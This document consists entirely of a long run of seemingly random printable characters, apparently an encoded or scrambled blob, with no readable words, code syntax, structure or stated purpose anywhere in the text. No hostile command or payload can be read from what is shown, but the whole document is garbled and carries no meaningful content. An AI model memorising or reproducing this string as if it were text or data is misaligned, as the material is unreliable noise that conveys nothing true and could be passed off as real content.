Ne/K]]d6R|7B1^yp%;L@h;9n|Yu%(1/o/eU4Y1pfp;}EeX-Qk+72~Tk-hoR7y&STr9:pU}/^WxCprEi:-WWRrY+}]RyR(|5QEQwYyd-E(ReB+@-%(|dNYu:o~@11N@EBUh-@ut]1UV-srez7hL0(UhyXyTE4ru-YrE09~CCoW]Ypr9iiy9eXrwWur]uhr]kRr]hRrWpirrrJrWuOxE|y6Eu_rxtfrxttr]f2WU]kIw~Yu;XxrN^ruXfQu1DwrW06rN|5-+Qn-N:VfK_drt@ArzfRudVDN1y6IJQi~d{4I+WzIy)Urt2Krt^tr+:+IqF|]{TW+{Dt])k^(K9k(o9O(7X//];6Es(FIu(F+69WTowQn2EOzV;UF|dkz0N%XR95Fu;p%D&VX0(7iRw166r/E2WNDi;41&w4y];1+od)dWdYITfe_s6/s2tXexwD%prUyrWhq~pNxwpNewAxypdDfw~znh9w)xtxfI-u(oiCTi-k~9i^O2p:JB)uy@yq2x]VJq]pxIp_-ofQN^NQNkf/BDx(_0NW:hu4hWuO%TutYDru_rr]kIYr{IuBsoC06ohE}Orrznwo}&r:pkC@WDxp(sx2WDxf{0xK:pwUxqw+Xr|oepUeY^xfTDY5:Ixo;DwN9rrrDIr+:pxEFDI^SwV^+pYnD~VJyDx+%DxU{DxQWpykt/q6A9{q%w;]rAR@)zqoCy+@Y&K9]IAk7Vq0Vk-TL4O2sfLI)7usKxfh1@Orw@rruV6~ozowS4{|2RD~L0n}@iJ2;F:x0/Q-J0Fxs)0O_uJ9%1Kk^Q6xEkDp{rTrQWprydLEC]@xQ9}~]+fI7|DowQ~~_@{~y4r-}VN~yVYkrKr6yzu6~CU4oeJSO6@E5(Kx~CI]X@S@9TW4{7u^sp^w{RpD]QRBR+y@yFupN;orIfDrW)orWx{rrxoWQy_r6TxUxo6UFtKrz_(r%opkz;rIY-QIT7+DRsErn^YW)iW]S(;IpyfsOK(rtUBr^A-+EyOryuE9X}Nu5Thr&k-uqtSr(R//puJ|ru^5r+W0E4J9+)RJWLXXkYIFq2x{;W~uSfxNrfhQyoL}+]sEk+0u(|}D]OqC;Ao-YA-S~%]p(7xOJ%N~zVr;O7{]YVu/+|q)-FoyWe]BJ|QTfW)Y^V)KqY(BS_{1WuEorw^kr~%&VyC5uB+{zyIU~+EApCN+k-_U-|@uh@~^EB@5pRUFYCFu-Ss_hzW%N@U}Eetk;SzJ6Sz%6x]Ud;V-WEE}rt(kr2hQ]s(ErwuCxEBYrx6&x)_x^)%TrrYTx^_-^)1WkEQnSxJ%u;f%rEVWNS4Tx~DyrNqiuU^0xk:)(yD;r@Duxk0(rNTCrWs+rtfKrt^CxiyArdJwEJU7%wu-KINwwDr~{Ip/BDw+&:Jtiuyw@UV1q}z:7xVoSO-NFw2{}~URW}9ius;tBxWN49BNwxz{o]&YUp]A;n(6y];S9uOwNd;SRE94-&E~rqO7{u;@5U(1p-O_&TOU@k5rCxBRLiE7orr|hrxIi2dh}RAEuIVL^WrTiIrpU4UqJ29+4Sf|V:-E|hE0Yu5Cn~]zXEO0Tif6EoA6p~eTJW+Y~oC_(W^JCz-Akxr::Jp4pOu{VruE;-xr9UC@VdheQo^Dd)Lr5thtL~^D{IxEyowtWIUyTpwy{pwy:rJK52Uw@0JD4&JQ5IJ1OrwN2rw(/Jz|OIw7&BS^YCk&tpw+WzxSC/(tNWrrww(uWz-]_spBS%6i:7xh%uEReT:Ax]W@fk^U/]AiXA]s+4h5|UhnI_(rQ~KBAf{qk@I&15Ddu%WDw1LrYQF&1e{^6eROO~z:DyBdE-6:ks%t)^u|TK:zDoRdDzLIE(0hr;LIE-pr+wEx+FD+(9@x%FuJpUrIuiBh)-S0SRyq&id]&q6O@e_dN(A|o{TC9Xr@]u%S51-}U9_CWTD4zf:d{FVuBsiDNtor||DERDBrL5D9p;^1uYk5FWz+_@kn_oxRDx-rreWrF9Eki:Dt]h^rX{UW)rOx2x0]5+T}59D]:LprTF+I}h@Ee~(r(DK0uC-R^i^pW|pr|}(tyr/nx4@N;4uz^J%irt1)]pXXkJxNA2R_kBs;((C-poQ4^}]{B5EuV}t{Ef4/(YBASn^tNT&9_^Xykpy^Y0+JBKy+]iFzz@i7finEVLd{^VrSksT@:sxrEXEe]|/NrrF-rXi}xrByf:WNEk|_xr//ICtik_uf)xox;n]^;_Ko:_EtUz~2twq~^X]w-A+76nd+kxyIyr2p^d41-q6xLqEtxdUrr9;xrtxNrx&F:q6WdEFE^1A_TDFnFOXULxqrV~YwOWJVfw)(NdLRr;T{LzRnwkd-TT_:rt2nrtq7r+Vrr+LhY4to-]KtxQs2_4IiTWBT]EnYYY~{i%pY;%:Xp:%1L(6XQ42KpKXTrsB~6AFW0yETnr;A7tB7yw~J{o~6/sF~toU:YC;_Qs&k5)wsh)Wk(+B4;qdBf2DY_]DICut~XDB4(rCwIDxBs&iW1EdO)tANoKdQ2wECtxyNN-4wVKd4ky4+k+5^;s]yy^p^k]_iyOJuAVw0e{p6Tw50DKJNt^XiSrrVAINw{pruLrLB4-L]Y(45qn^1;thW^k_Dxp)%7JUyxIz(rIw:_]wypIw^OyXdDpwyS)w^QwX+_DwyRI|49B:]@|rJtdX&D(Xqp66r]qXp]IzSun(-&LzCr~t)uxqeqn9s+Vt~h]9&yV9r_q:F5sX%]~:QN]&iRstrRz;:Ui9+5/REi/z^q:TTEkB:9f-6xLs9%_wzzD2E7DNi/Q-rrOOr]NFD|n]&Vr:IhrEr-_kL4x&uDIo{+&+|KiV1qSJo]Ou@Rer-txJLNS]~BO--o2SdQN:6&rJo1)9E|7;T(IIyKsK-/F5ynyKWQA|t_@kKUCY6JWu+rkBrO0^~O(^R5/CEN:st4yYD4Jf9:OEd6Tu}ORhwdy-~6{DNrJLy(^pIIXI1n2}JyBuo:OOS|th{xx(Q+kk~0tO}x~kwSYuTsn6&0TW:r;izxd5uowXzr2Okp})AtF}0UJ@oJK@}yFSy5W1)U@kQ~};QIE-|DFS+-)pE6B-x(-DU7&YqI5YF}eyNV0/1)xO_J+;(z-;F]529:CJ4~ziD9VIuJhRw-BixzX;4RFiT5EQp}{z)6;f^eV|sEiNDLu2WrEt6x)KeTeufKEYo@EuF_DYO@EyIk@-kL(|I6^-R:^-C:^DN9;ukSrEsrzD6rkTtr@4sLyD^wkD:rN@hr;+AXe_((@6_x9fyTiCWOO6OExY7ru+79Is/XUzr9d]+(s)y-)O]:0~pL|Ru9i0y7~y2z7ieSozRB(|En(poyrF5}~D]zp2eeiR1WLnsY-wOOo:oe|{I(~ehB~F&6h)S_tTy5(;Y&(r}]WXQpezdrukxu1W6Toi-B~}hLuNqN)~uz_yx9Yn]:NeU+)XKd_17/fs_KdDoD%50ed}5rSRNLLKBed]x:h+VB~uIpprtx+}@A:}DC_okEKKhuY9kIKKFLqF2oFJh2%rE_OrNCwx({puL7DwN:pR:0}xTp%0x))J1Srw+JpXir_YTS+kO6Rur4F4A(uXCTtN}ps7yB965sRN06ETEf%6z:Wnx]F0:nf7~Aq:5%ATe7+((:h0hX]0q55;dWoE@qE;Ci&9/FpFp1{9s6tFTyztRsiw%tx5kD;iko_ENxFue}ITQLTrJNrrs@}dFpN_Wr+r}Q6i%uKET4LiA{&iLpLfhdCyY(C]]%QeJU_]uKWDTt/CVUQEJKU+dytKi0-]-X5)r:Dw0QW^D2/)LBN)_x4Y7N~Wt-K&oO{5/e]OBdJ&OJhi%OrxYLkOr^2BrL2frRdDQ6+2iqX{nE)kI04Q+xOuINUq6(@orNW{r]WyxA1wtKnNu_w6kdki]upYf5ErU))Ds0q2B|f92zN&tQ0|QX~OFz0kLr7JfX9-6:Qw|:1(U6/1i:~OtI:nI+^;QT|UFD)p5Y4o}y4UYUR@Y/%/_{EB|TC}57_6]/e(K0^ExzkxDiBVqF~Q-D0)(4BiN1+9yNxp_CqLK1D7|1XiF-K1EO1)ezi5:/1ed%t^R~xhwf6VX;Y/:VoVKdD;dU/w)dJeXiS95d2w5dKK{nqR;k((r:CrrqR:2w;%{QX/};TkUSNT@xQ:iLJSrrw~KyON@KJB7zQE90ee-F}4@K%RpW(uhVBisiWX(]kk0@B_DEI%~6o-WrrpILE/uW:nzYD-ykEE72FO@hD&DiykieB6Dxp-0(rWBVz4rYpUwKBzAkYE+ueDWq{%@+iJ]2|nSIf%RuE@5^DoB%pI-N^ky:X91{NNnW^)VE0rnN%~KN;JA5AKFV5/5~_nf5AK}YD-(A%RA5V1N^T~XS})-6pDiIB(;rryB9&)q0|CF5L)Y;E~WOBWIs(iRSpDwok]r;(VN4-{keWS7y]LE7U(;&zh;sq@QTU{C}1O7;u1pTdF;2I:E7)r10dQ)s&Lk&tupx1QX%Q@1hhLD-Q@+KuSxo7e9xR|{uRny^At@(Y~Br6nr%Vk4{_&)JR1rt@1fq;S|X@u{)seupXIeJRqD-xJWwDpf;SV5;EL|:k|+6DVdTEdA;^tNYpi:+R~hO2WuEwEC2SDrWtkRdBpny+SE6h9p:~:r(++kJ|Iw7puhXNp9RruwkrTiU1W+{|D};~OXw@YirrK~z|BiYz9hWpr;wxiDDu9iii6+%uYEIrLiE+:5EoCUtSTxyrKh2+J;uy;SSqq]nKrz-Qr^6+~U_KCkI7]T+RII(&+Cz4td9i&E_OJU~::y@2OCz::C2~LC;:L7tB({{{1/|4|K^;BpzOuC~DIpDpE:&/xT%{LkCCCCdrB;IX+@]wK)E|dktLhE0)-TTTR4r45E|z+pFNF]+tU-040qhf4-wN|^yF}qq/:}&V}s6C)A7f)+FN}RwFrBrQ{dI)tn94^]N@@VihVsd{{5t5C5XX_5eV_;k:ITKquD4ooWyB+:uEq7q^^BV)%1|~~UfU(p2IE0Qz{II|+@xIIoD]k1iuwq1ruYRxwE7i)(N1uCyrAhxJ+w]]kWf)LBBwQFkT~O:y9;h6Eu{WwETWke+JWpIp:^CWSwS^zE^yqF4OiUUeSJtzzqSK)z-5_%DT|Wtys;7yyF&0;ipsO}t:hCY9|pJIJeXh(@^^Q04KKd_BdEk+On5d/%ruwiUR-6n]{YJd51}yxz;YxB;Tqy|]dtJTLBo/u|ABT%rYqA)yy9;A}FA^)B04}}z1AV%/(4&NA{+2@{}wuB-5xIwFLL&VXkBCCQRUTU9)r}2yTieeRY%%00o1)+yQ)JEIwAurIXVkOYi;(e+C~~fpF+q]q}T6Vid;rwTJuQnszu]wDIB&nr~(L6^LEWuhuN;DoNJr+E4EE6Q]E(&w9J)+o;]OiO4kpX-uWwTTzQ:Ur-{Q}pS6{6y:1^W&;EWUWo{K(Xt+RA@kkdBQ-OJJUhfFFS2ktnV+7r@+R+q%Q5;CEr0J~kX|BpW]N)I0|-W|1rOEtf6e:)kqW70DprUILe{E~Ns]u]1tT}1_-rWN|zhix&Fy||C]z(Y{w|zAyUAq~WV:4^4^ynRUAYw%q:F&u-nAehi(5pRs~N{-tu{zLyfR;+Yfe|T2(q;Ls9^LE{B5)6Kz0eO(f:h]9Y)S-REkkxytpk;iqh6p]+6oI1_rD-}uRwE)@iwuy6O|us2+rhe|Tu(Vn9xzw0TpYuVTErxIO+XdwzFpuIFVDSp}X~(Q5EBuk+U+VSiR6Tkp+;kREk+0-hr7pID6er9iI6JxEu7E|Ty:(Qt{Vudqzf0e)7J40I^:n)%fp-S2-C+|4D1oLD@Di-]Wo(f|C]^2x}:]pL_B-wz7+CAO9:BhQBwu9VrIIh9/@SBy-_rt9WCR]1;}UCz9{Y|d&hhwkA)kh5;0^@hzS0eNQ]r4:e^hwDE9_xtz~^Q92Ws6x9;eR+S2VJ{|9~BNYqwOIy(nRO+(]JyC9Xi0~rr6;Jpr]+ro]:~9]_eoux-BB)L|Uzyirtzfe~Cp6&LoDR2XBE&DLruWId:ISW-0@o-W}542OV~ESNIiCku0rhBhW+kETUo2tKd|Er09WT9t^Uxr}+rfqAWh6]EWTId6rD;Oo907-UW5iIWqqtRy+AS6:nU-WC](0:Io;FqqI2tnTn{IuVh:dfyx^~+NU@z]^&FfVqohx+INJrr];WrwNhqq]0Y-px{^6yEErF;{iKAN/}e2f+X)WSNwTn6:)COy4In2R(;{nVJVL+52s@r}V6t6S47xkJT_AX&eE+qS;}}yuupeYqX(9OfTwW@6It_OtYVEit6+EQ]Rwwu~VURhE27o~rREkpNNd;WY0VrrUE5ux@-0xrXDrN(9Cw7|In:FSpU1s^%EVRp|9dUK/fF9-rRIw%9{CTrW6]p%E]re]-I2UrSJB0ixuuE7_UAkx(29%4C6+zK%E:4siDqU{DE|^di}+_|)unqKJrN%-tp2(kV|&-skDuFSoyyN9t]iOyU&]e7+5s%xUp)7NW+:T:E_&~Lh&hDuht0rrInSxDR_-WB@(6J^B4x0tzCBxYI(YLdfI/Q(|UN1ER5iwXkYBBnNd]V)|}sfU5iNA+TzeJf)yW(U;UIt-%~(WS-]9EDqT~^;twnDh0q{pht;0yI9u:k+x-Dw&O)R~uIppIDn{kWxpU|JhIuk0}oqS5D+-@]t|_||]/&Xr~Er0)uBNze41(yr^54XuRr4soz-Cs0Q%_I2hn|+6RC-9E0x6A7J+}d-OB01F+iDVF/zw}/T6yN:VL:d]FpB+hp|z6_^iO:Nw~U6%{2])N2ruCxrpqJLL@L64WF6W@BxrrCTN5rdUK-Oy_I6Tsxfq}9AdU&(^L/_4U107eWQo0SsVA}nF)]n5YtIxNEXt%Yo-NnsXos11oSx7NQ6tCe/6x-dWF+]}xAL7p()W-E+UCuCE+erhwIDL-qe{kWI0_x]ynCu6sKJotLVTJrh();{w~2y9L~]1@~_];2:hYYQ06]:|iTkkryDor9sABkNIh0~r)TrEutrpTiK}1@fwV2r;XkWAqYnLpi/YS:D9_X%T]55x_/Ci4LtE4Q@@UxY7iRN(p}^0-o^F~x1z(|uqFNBSk2u-{Yfz{^@SRtpQx-kNrr9WEDBO@Jy]1x}DI~tO+~pNCyUR56D)UoifD}]RBeeNw2f1{~Aqi_e@L24Bt~-9JD/~V~Yq44;FLXTN{x|-0)SqeootrpoKDe%%F(e9eUBQe7xqsh1pT%{;pKtI5(O/1kE;4hh&9fpu6UBI-qU-EW&f}x]thiRC9LWLSt|XRuN]&0)~i+y_rL5|x~A]uW&^I~k~Xs0I;4hpprpWrW:@N1owkzrOBFr/SIXnB;^VJ]I:4++{Y_:ph7y-uzuLrwWELAW:%WpkAW:S}L|_DNiOEEu6hUDS@rzFhdWSDYKIr6i;D@S;4L+N6UW6C7u^p{ipR24^5_oLB(UXyz4q9EzL20-yL-|FT;1O(nKF}+uNsA4LqOhtiC)DAXJksV5J{EUDFAxk]LuS7ohe-]5X&Q4XYN6Xi(0rxhSDFY)IFd1DFp4Xfq|]FSt_xY(:yiJSO&|E_LowDy-wS@puEhIuVUpXXQNBrAJBWAUSrUFBrApTWB10WI|(r)9^CKdLhuEpO0;z~C4-C~i(UhdxOQhO-hKBW{VVdLdo)I9oWfK{t|4S-hfSt{IpW(SSt{/%w2%Eh%iz|x2TopwK1Q&Lh{k_nI)zdF){J{X@):YDwr0o|xnpSuhE1kk-r+%ku~YCrJCWC-NsEr;eWF(szu1IW]+pWE)K1L~_pLRxwDR_Wy+V+qh;|4w{w-hKR~RW47yzJESID^/OUX|E60YftfK^54z647iDzfpY)zEoUTx%5f{DEt&TTh{Arr:XyWXqEWu-rE4pL+]DE(X5EYwFE(^RyWL5yz+k6yuVr|-:KCCV5hS^B(uIrw/Nn;k|dpo|rxkI-uwdUpf-]6&K6O]^)zI-U67weERqXIRR&kSq96nhh^;11EX]IxrhLES|U_u&ppuE&ruro6ruQ6YhkxrEJx/)@xrp_p]xirES52E]6EUu+605fOW52z}Sdp7u2_+u1LizKS}SzE~&w;p&7;U-+zd-xi^IYS9wR|k--T1-CItO/hrO6kd7prr9+6ED_:1~&qkEohkX2xEEB6U@nrYO+:LRYFk4z:)(h;A0JzT(S~9fUXyf-;2fEINwTSX1iyyqr6e^kx;ostWCwO_z~|Nz9~WzB4Np]|NYJ~xystNoQ+9}ee9p09N7@RW]hCW@/RxpT|Nyi5N@xIC/QACL@R+e-5Dh97-uk)-u]s-ukVr2ATr2|pdu;5ThE+4Sp4+S;Ih2WyJkE7dz(ND^xF~~Eo)rBY(LuWIhe^|e0zIri|IE7X5req|iJ0Dpe2SEhOUL+@o6]W0~7ow6U)nX}B{yD+0D)i6y]+z;5WLiKrpkqo(]]s{RdqR;1f{i@;tT1WD^^r5J2KOuRRrp)QB]tXOi0fDuEhJrTRorhA:9LTi5uf(X9x)W)CJwyortf9rI(KW4NYK49|SI~@B|9(0w&/6L^VR|i^LR4I)ixI]iNfSrIA-4-ES4fDyix6f|-ryi9}yLTD}9YESWTYf:x^]TxFFTx1Q|i(A4CI)_9SLI//W;do&(IUY(En_rW-soOU(oWULkr~6:W|(^|oyTBK|kKJFE{|F:RW-I~E&;IDwor71kp9RdREkSy/}&E{{Tt^zBrp1St{iEzJQoWk^UWr4urxf-T%J|t&%NE&nd~t/^Rt;Xu%-rxJdDK&E^rpD@~^fdIh)Ufx6^Ex}+zUrY)LtLFuCD}xLKtBEIpO-_DNJ({-dkT]J@DLLBWkT:-0dNID&Shp-qBE)oORBB|WfqtW6x6ty-1fd%AUT/dEpyS+90hRQ-QWR0S7|ydy0Xdp25A7VLQYw(ftAC]f%NU@tYL02)A+n~fe(Nu@t(St~/EYrJ]fnJAfK+dyI@(tOpuD2i5C/ST:]C2t;fOq;CQTEKW:kru6ne1T9ID:X~I_~AJV]EO^S^(D97hrr7Xpri@_~xJhB^TBEkfSXuqueerru+;6rOUyuutp91nk0{0kq%}O/qw^D:yFzLzzKq6;eV+VDQdE+yTk7y7S+uXDqdYz9O9E|&X~rx/I5-)}I-5BzE%Xd-LWr9wpBD/z1X;x^i+kwxIx2DODLRBXyWqy2B:kh4iz~9wWs}ipFfW4yTzT{Xwks9_:)W1IA@k5A{]xV~i6CYX}&h1}(4N&ih10Ozf~(+%&(yK}(09sihAs-4X&i+}@EpN&&NkefT/&&Nw0o~@LO@5V;h2:~re6E/opf;;zkSdOE/%rfuQp-_V9I|_|ueS9yz7VWt;:+JurJ4R]~S7h5ihSoh~uI4/S|uW5Dkrd-X/h4iX%Txu0hEp)Du7T:iqU|}A~{@qVB6I9S9D;0@OErS576;q5BA)&FR|Ah_s1-rroL@RI1VKFOOW-p6CO-D~t0TR:4r~D|ewk-rk@C}^n4DVDNN}9UAh:qk{pBIqOnsy:(JRJ}+QtpFhK(F{)QXwxy6-zzD2hq@yTF}DA-pW_i-IVp-(F}@x_}}R7k&9}}|ftN-i(FWQA}s~^%&u_Vo-:i:W^}&-L{_E^tpATrhN7u;rrus^6WuF4uwYD{s_|U|S&T4F{pSY&]&Y{CEIUO}WD+w/{e{]o1@tSr-ruOVE{1zWptIDr~^]~oyrpr(o9L;-ppo-Y^VQ5/Qw/@9frWk{utSFVFTn2Ry~Nf0QVpxz-NoN%5r]dor@rBE%x:%trsIIrerpWUo{F^9i]9@ILndWN1^N-7I4D&4A-CInX]4zTK_~X]/d(eX^&ke-0Ih5Dd05R|6|Wryx/x(xt):S(D/NDdfqpU&pr2&Y-6|_-fR^9i2V-6fqp1S;U5}q(pXqtVfYUq~pW1VrrSEkfOqL6+Ute)5(p4dDSs%oIDSWUeOthe@W~N:r~1r]2w_r(ziUKi~|i(-6|O(|qWY4iUTrw42rTzDW)nzDkf0T{ESW9n^otnr6&/u26u1N@~/u4A2r0iBq~dqEq75zD7zVqAqUr+qCCJxWX7%2@52ACILLI5:qrtwx~)|;-5|d)I72r|O_697frrdD5qX^~VkDCy;T6Y_R02RV;)R+I)W]yA_R2h(Y~u:xKFTTN&:kKTrxxy)2B{49R+2f:yRqS;tzA&kO1hkX)^k^-uUCU5Ft1^(zU&;@xu_+)h)qxrdKn57&s5W:15)Wn59YU^UW)^)RU2DqKwuApw+xpu4:}NNVA|zK+-]wS;V&prN%y]|zrEiFpEiJC2I&pxfVWr7|1YS6AU~xzXE+Sq24WeEq9hw76riD^e%y;kQF_nwYxE%f_]Bx;7R96rOiyE/}2IJ;kpt/40-0);6enS@:dA;:O5pUCyh/T~xItE_J:o}AD]xqeOrYR;r0~ru];Wnr@i^p@idVzFdU_%KUR@WzQ]62XDK)}S}^)]qDU@uEVpEtNUnB}RW()CRLYOW(Joe9YTq(S1]ALk051+UiXt^/1;tN|^4]d]5(KBR%IWSfrAsVAYrrxW-I4e{rO/dD@/np&D(t7%(uEeURxX-~t9(rVOKTYA-fUF((9^{yy%1u+-rDF-pRSXp&]k-F2A]hfR)9I;;WfJrx7rhu6pnTteuB0-h@&pyD4hU%yq^+NAC%Bfdxi(~uVWs_KAeQRV_:9(p9:o17}T69}rr:U{p4;Lu/QN-DrrkutQ0L%wDWh|4-C0ufw}CdBQ@r-@T9y@@WUt_r~~0WWYIWiUSwxf:A%TCr~7irNX09NkUoNtzr~Ei;%7:kiJL;~SW_%Qy_/%NUO}KI(SIrksCU~]EdEiCY{DEtSYo{4D}yUL+w+ySAk1B~AAiAT{Y|+((UA)+/r)QAU-CJLdnB4FiRDAzI/JWNC;|Y-zFsrNX/rU&ou^}/ryw%(yF%L-eXE~]/Een/uS~OAS/FTT/qT}~X-yF/E]Lru2|DEtzWEBBe(i_;dwBAe4Sy79TU-|Of6wY-rOIWWqpr~Yi9+N^ynu6We:BqBS@y1DV6ireCRV7+9JWUUQ^Ww&sO7/%y;wsYd9QNLrW1hOhw6K7whzVVx~B0;W:t4EQrqS+)]z+q975oOqqArrekQ0~_%uA1TUK&K5y7Eqr_Ou^kf0t7x]xLTp]pXKwt:|I/xke5{E1wd]fi6tL~x]~0{wB{u0LCuX|61p]rp%D9|Xk6F~XLxxyRxn%Yk@uKNpk9~}T7ukz7N)V79q(|VFf7F~XqkT_E9F}(n~-B-+6Xhyo0petqA^kuQsUT{uUo/hUTQ{DoU@RyfDdUf@)+/@UAU5)-U{dh)skx%uftfRx1rrErxu9rxu]|uL09&|oRpeY-/(oix4}wLEropxkOrE&Wp_UR69BhpEIi:]Sys;ohBXwLSJ/}SrL_-FE~YuYEf0pVz-XD1I+91-;I)W~e^5pe;neKV{rwskN7IUwODYS:5zzO/YXT&uTJ&/X0Voh+s7(n^skBC(sq:q1C|RuUs7%V0DuAQOxtXEFB:7K);-Ux)IrXf9ukBxx9{xuRt0foSNIC)YtXBDA7rhRWpi+/d5deE6RODdN@5((yeCu21{N^D-pV;+kw]rp+hpdYtqiTT;@5IRodpY6~|}ru6Dq%Q2p941h_o1EYxEBdN9r4uFdL%JXdpu7NKtd_QYX:FU:%d5VXV:A5u7XVo]z4U:4Kf:p4UF@4)5|KD/{40ILy/_p1LxuuhpL(6rpLrt]NhU-NCD^h+5]XQ-zzkoRrt9S~]9&OD-(_W]iro)hCTU{otxOBkttLRxr-Xu:A(7A2ro(-2kL2;rrEkrpWpA6AE)ytuWIwouw/Wis}f(D+KKYnB9N{rsx:{q|q|R:C~;BnRq^_oU@wSyrWxfQshTRQJ1)Or9fNB/ytwerrWwzpDEL9F&r2o+s/Wh@Wfr~2noyyrrrp~Y{E-WsTDDOrLE%qfp7/LD0kxwxxrpSpW~dt6hhC_UL}yEo;0E92hEEzurepwyFY+ux)q-4ho2EwABwQX0Ory/y%o|xA9{&;zxiEEz@-;ttq166TQzxk^zNQ_SDBIkB9o0+Bp(VB~SSVD(^f]Er^kUJihf6C2/US~V^2S^~}|@W@IkUKrr6~RD5N|iiTKUpWB-Ny9hTw0~CzCA|0U+;]~iiisq}q~(%)IO&9x]RfA-U2SA]Ad~VS:AJW_TN~V6i%ACIzy/n&V&(BeF]UDrte|q^pkCtU--)W0Q]hFSC|9^Vz@etVwU-OQqQFq2222V^^k_wAULd:KnqqOs2kEVVVDVEkr))hByI(rdhdk^I]/;1)A&:(Bq{Sr6Ts@tzq{k~9]etBnIDLD^p}h&66(2h](eES6rQQ}on&9sd|nuLU7YeY5]~DzOD02WIsoi1xt+xQp0wy+Ix]TrRTKQ&]xurI~K&kx]y/-s{O&n:uwuT~R@dEnoWU+W/@Whs5TiWL}4tf+6qhV(-]%y&QOO+Nr_Lt]zWSxtny_&~AoxQr}J_;pSq~%h@I{||xiN0xB)6-^4S-YI%Art&n(nNfqqsRwSuphp(r(y(:RSJn0^@Nui|-oyI{zWOeOBLWn9k(5Bx7-ON~A(QRu%_]J-BAJVJUix}AV^6C(;_Y+fD(BJnJ0k}i6O~N29sq1;:)JF--AuQJhLLYApIIK}JFK-;)|zd:L]q|EVkYsuf5-1dyi^Nhp:RF:u65eI5L1K)I~BWWWWe4Rxpkiu(dXrFQ{%-W}D2S(h9e7z{7VQr)W{IySS^+pX4ixw}yNre6eYp0i/n+B9{zfy0UVYY/DupeQEDLIRLEXwr6puI|urIh0--9{kQxrWy-r7wYRe&h+-OIL+rkB:Knx7Nxi6qD]r]r6Jr-JBFz+AUrSh6NCw9OpThT4U6E(n@O(tfWrq)KwxdeRW^C(i(pS^xyqJtE~Ee}:puxEz(IN2_J:VFN-qE^U+)rBJh+UKEw-2x:~LASR|qB-6Ep-0rrYIDyt)nhIst+6r+^zrI4s{nw10TWpOhA:zBIz@]Sn+~iJCT(:COpznLnD](^^U]u{AnU|ydior%DC-&WJC2ui6zR%2SfKR;p;)N)~_f)W12pBT^(qO&|+VFW+V-^I}zQ0u64;6;UUOCzV1V5V;rtiJrr9Dp-QXeWt/rO/~A^rr{1s:)i{~B7wq925+eYxEth%nNyrw2zkui&R6En|rRu2VF4{S};NQ/tJ9YIRp9S|d1DExxDrxe2rYh~q9]OIIW9oWBBw/Xyuh9V_Ihu4WIrLRWx{hkRS/E+rexK)LpprW0-hW+ro@NrEh:}C]+IKd0EXSLzwYzkhu]-JIESz0x~rfk6O6(i]%O;zhuN&i+BW:0JkiFzINFdh]e}OWW6:hW6}W~xEIE-6yAz09]T}O}CI6JOQYfuABQu+e@AxWfAwR6S)NxEC;fC-qeErwF-xwiqp6AUC-RrUrOyqy(+Wx{ypq-WU0WRDufTpnELo2U)Bz9hV&~1w{(-%r/nDBn7iOA5z@ni^wNkIwk/hx4nA:^9DU2Vr{pD~d0VJ}qVIf)&+rk0}6S2Vy7A}hU&B5@Yw_ft0)|)E;{1XY;idB6S}Yui:rCDy(-rUq;rrW+6;Q&]zXY2FRpIu(Ey4-x^u15pA;(z|&^D7D-hzBkyI9N]keI%KS_e9|n5Qr~~Q_YqyrwwuruCrIr]uQqiC7Iz(E;wk:n%Wue4tOVW9{ODyECtYu~x2pTrh0OIfO:+{)i6N{DY;TN-pxJ~dQhw0VL-h{1e(2oNpw;ep)x~|_-~]1Ty(Y}E9IqN:&wd+DDA0z-A%ttLW&/trDS2D~6~FS^u{(R2xIFL9pudN09AkCkXQ]AKE]f^xEiue;k6+x:OA&5zy7&BJE~~/dhEW{+uEQ%wkIp/RCtA~0Dfnpp~;e:_~%|kqNWX2WeAxrr4ko)Bn}pOSCLEx|N^rhwe&oy2hKDLUu1(NX-^Vz&(^dq)+^Jd@tID_(r@^ee4o;5qA+i}xYoq&NxBAxnxVXCLzA9;{nh}_eCyRp}Tx)]kIiuzF4FrBpw-+Wzn)iCVKL+h%5;FdJ4Ck@L:RqtTX:TUD_V5inCVpeyrr;fkrz]xur+6fChQATT}F1@~nL)&X)@KtO^yWUp~y^D-F:eOru%:W^rtKw&ruDU{nur~AfrX-ruV|rruXDDs|&ynIxySrIrh|E:e4/CruXo@(z9:eIhuDBI7%S%0tQr-u1;7|eEzsuU7pI{-ItkORA6k+^z/5s6XdRuD22kKV6@W(}Aq]DS~)6RRAruNwiWrOpWDW~6Bu]DA9:w~fE4i;&^er@F+rW+F4rJC:%)0AK(ezIYT06J6howD|ipJ-C|(p@+s6%-TK@+~{}:i9h~0F|przB~+A;B1V+W%6kuV+{%B/O0UkhOCn9|YSRBAUR{}S_]B6s~SKeA5q5B1Dd|R4JrEhQ&:iJ1OW:Dr|^SUpJrd-&iRX);9Jd5zXNJ;{_Q14t&YK)hkRCtE2:B-{K}WU]2X+S;-rufyruU-rqQxuwkNdT-x%Af@0BpCq)/%QQT}_QiA7)9nrx&2Tp95zoRsF@rC/oyALu@fR^N%qTws06Ir6QiB%pk&w;/uu6k;E_BrEe6u{x%:7owTDAYC@V|//LyQ1DwU9tf:tDCNL&]px7TD2TS7@h+y;%qsh]w@5Ip4SSDpB@t7p(yqKWW9@(%p-XhTS:1pWq5dS6WJq%XhQ{7_Q)hr&oF%p@Er]E1+QQL-y/FWwxKUT-X]T%+Bet7Ise{ATIUEr/7yrS;E9iF-]tRrsi0(if~u;-NfX|5fy)kIJU}U9&z-:)I-5C&EJ()f0fh(Vd@UAfyIBwKErk{r;;nuy/I+pxSEJRYW{C5-JpfWd2WAdS~~:}0N@0ye/hOTsVJNVkzQ&kO4SdJw^V-{S;zo]dz~EY:wSVF(pie6RYookuu{ui-/4z5;Vi:_4i5&@t5_@d(/pk97dk9(WeNh2;eOrUK/VtXTC&|0r)/CwrfWS|A66ihwRrxwIykxx|TNI|r0py7qRrL~&)OEuI{-@yYEBWeKqyT/D|Y+hw+quuDUk6~A27Q~@-&II9;eIr]VRw+:wBzKxIh79Wz@~(;ApBzU56z54x0fIri_@6~i&w9;u)E}Rx0I~+x/xwSsqEz|)uzqCwt|duzA+u|q]NxsI7NV1CNCTpIE4Chu@pDJE6yOO+;RI(Wh~Au]o~y4KUikIruzxrE{6ui5IEuQ1/TBROoNzJE&CLwf%0BAkEqA9IW;z0^AA{hA2I@IX@h;ISUN7N@Y+DTJnF66kNqDo{EWnyxW:ET}}D9FL]R6ShD7kO4:|qDk@-UeWDW~N;x0LTO~W^OB2isV+J0:UUS:(N9SnT]:S]9^zh^6TJVpf(rr&Wpu]r2:@EhXiyCpx0]_)FVXAos:70RXIruq&Y9pzEu1yqV1{pA@{o@n1~h&F0~DJDhTk]^sEyT;nhDD7Sr)7S~|0+rrpri